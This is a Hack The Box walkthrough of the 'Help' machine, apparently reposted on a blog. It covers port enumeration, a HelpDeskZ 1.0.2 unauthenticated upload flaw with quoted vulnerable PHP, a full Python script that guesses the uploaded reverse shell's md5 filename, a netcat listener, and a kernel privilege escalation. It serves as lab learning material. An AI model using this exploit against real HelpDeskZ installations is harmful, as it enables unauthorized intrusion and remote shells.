- 1navicat对表的字段的定义_navicat字段类型
- 2第6章 使用Feign实现声明式REST调用_loaduserbyusername怎么多传一个参数
- 3手拉手安装Kafka2.13发送和消费消息
- 4【春秋云境】CVE-2023-4450 jeect-boot queryFieldBySql接口RCE漏洞_cve-2023-4450漏洞时间
- 5JMeter组件--配置元件--响应断言
- 6【OTFS与信号处理:论文阅读1】:考虑分数多普勒的OTFS系统有效信道估计(24.01.16更新)_otfs信道估计代码
- 7mysql和Navicat什么关系_navicat和mysql的关系
- 8基于FPGA的一维卷积神经网络CNN的实现(一)框架_fpga cnn
- 9Python使用正则表达式爬取网站图片信息_运用正则表达式爬取jpg图片并下载
- 10博弈论入门(转)_博弈论whythoff
Help - hack the box
赞
踩

Introduction
Target: 10.10.10.121(Linux)
Kali: 10.10.16.28
To be honest, Help is not a difficult box. But there are some rabbit holes in the box. And in some case, you may come across some very strange situations. May you should step back, find if there is something wrong. For the PrivEsc of root, never give up trying the most basic method.
Infomation Enumeration
Firstly, gather open ports and services:
- # Nmap 7.70 scan initiated Sat Apr 20 02:13:56 2019 as: nmap -sC -sV -oA services 10.10.10.121
- Nmap scan report for 10.10.10.121
- Host is up (1.2s latency).
- Not shown: 997 closed ports
- PORT STATE SERVICE VERSION
- 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
- | ssh-hostkey:
- | 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
- | 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
- |_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
- 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
- |_http-server-header: Apache/2.4.18 (Ubuntu)
- |_http-title: Apache2 Ubuntu Default Page: It works
- 3000/tcp open http Node.js Express framework
- |_http-title: Site doesn't have a title (application/json; charset=utf-8).
- Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
- # Nmap done at Sat Apr 20 02:14:40 2019 -- 1 IP address (1 host up) scanned in 43.61 seconds

The port 80 seems to be an HTTP service. Access to http://10.10.10.121, nothing special but just the apache default web page. Try gobuster:
gobuster -u http://10.10.10.121 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.tx -t 50We have found an interesting folder called: support:

The 80 seems to be a help support website. We will dive in more later.
For the 3000 port, it seems to be an express application. And nothing found for this.

Exploitation
http
In the above, we can see HelpDeskZ on the web page. It may be a kind of product. Search related exploits, searchsploitHelpDeskZ.

There two exploits about HelpDeskZ. ArbitraryFileUpload is interesting, it seems that it can be exploited without valid credentials. The payload can be seen here. It's really significant to understand the root cause of the exploit. So know the details of the payload will be beneficial.
The step of exploitation is:
Access to
http://10.10.10.121/support/?v=submit_ticket&action=displayFormFill out all the fields on the web page, and submit the ticket.
Then run the script to exploit.
The script can be exploited, but should take care of some case. I have learned an import lesson from this box: if you stuck in some case for a long time and has not obtained the expected result. You should step back and see if there is anything wrong.
The reason of the exploit is: when submit a ticket, the attachment will be uploaded. And the uploaded file will be named as md5(filename+filename_time). The source code is as following:
- if(!isset($error_msg) && $settings['ticket_attachment']==1){
- $uploaddir = UPLOAD_DIR.'tickets/';
- if($_FILES['attachment']['error'] == 0){
- $ext = pathinfo($_FILES['attachment']['name'], PATHINFO_EXTENSION);
- $filename = md5($_FILES['attachment']['name'].time()).".".$ext;
- $fileuploaded[] = array('name' => $_FILES['attachment']['name'], 'enc' => $filename, 'size' => formatBytes($_FILES['attachment']['size']), 'filetype' => $_FILES['attachment']['type']);
- $uploadedfile = $uploaddir.$filename;
- if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
- $show_step2 = true;
- $error_msg = $LANG['ERROR_UPLOADING_A_FILE'];
- }else{
- $fileverification = verifyAttachment($_FILES['attachment']);
- switch($fileverification['msg_code']){
- case '1':
- $show_step2 = true;
- $error_msg = $LANG['INVALID_FILE_EXTENSION'];
- break;
- case '2':
- $show_step2 = true;
- $error_msg = $LANG['FILE_NOT_ALLOWED'];
- break;
- case '3':
- $show_step2 = true;
- $error_msg = str_replace('%size%',$fileverification['msg_extra'],$LANG['FILE_IS_BIG']);
- break;
- }
- }
- }

The most important code: $filename=md5($_FILES['attachment']['name'].time()).".".$ext;. We can find the rule of the name of the uploaded file. So it will be possible to find the uploaded attachment. And there is another stuff when submitted a reverse shell php file, you will get a hint: Fileisnotallowed. However, the attachment has been uploaded. Because it will upload the attachment firstly. And then just give the error information.

- if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
- $show_step2 = true;
- $error_msg = $LANG['ERROR_UPLOADING_A_FILE'];
- }else{
- $fileverification = verifyAttachment($_FILES['attachment']);
- switch($fileverification['msg_code']){
- case '1':
- $show_step2 = true;
- <b>$error_msg = $LANG['INVALID_FILE_EXTENSION'];
Firstly, submit a ticket with the attachment of a.php(php-reverse-shell.php) and will get error information Fileisnotallowed. However, the script has been uploaded actually.

Then, try to run the script:
python exploit.py http://10.10.10.121/support/ a.phpIn order to decrease the complexity of the md5 hash, the php-reverse-shell.php is renamed to a.php. However, there are two problems so that I obtain nothing for the whole afternoon. The first problem is the timezone. The uploaded filename depends on the file time. So it is important to keep the same timezone for the local machine and the server. We can find that the server timezone is GMT from the response header of Date. So modify the timezone of the local machine:
timedatectl set-timezone GMTAfter modifying the timezone, still have not found anything. It has some problem with the url. Read the source code and you will find the upload directory should be: UPLOAD_DIR.'tickets/:

Hence, the url should be http://10.10.10.121/support/uploads/tickets/. So run the script:
python exploit.py http://10.10.10.121/support/uploads/tickets/ a.php
I have modified the script slightly for my own purpose.
- import hashlib
- import time
- import sys
- import requests
- print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
- if len(sys.argv) < 3:
- print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
- sys.exit(1)
- helpdeskzBaseUrl = sys.argv[1]
- fileName = sys.argv[2]
- currentTime = int(time.time())
- for x in range(0, 1500):
- plaintext = fileName + str(currentTime - x)
- md5hash = hashlib.md5(plaintext).hexdigest()
- url = helpdeskzBaseUrl+md5hash+'.php'
- print "This is the " + str(x) + " time:"
- response = requests.head(url)
- if response.status_code == 200:
- print "found!"
- print url
- sys.exit(0)
- else:
- print "has tried " + url + ":" + str(response.status_code)
- print "Sorry, I did not find anything"

Remember to set nc listen to a port in the beginning. After some time, the shell is returned.

Privilege escalation
In contrast to the user shell, the root shell is extremely simple. But the basic method might be overlooked sometimes. Obtain root shell by kernel exploit is uncommon recently. But it never is insignificant to have a try. Obtain the kernel of the Linux by uname a:
Linuxhelp4.4.0-116-generic#140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Google for linux kernel4.4.0--116. Congratulations! Find the payload. Just download the payload and compile. After execution, the root shell is obtained.

可以扫描二维码或者搜索 mad_coder 关注微信公众号,点击阅读原文可以获取链接版原文。



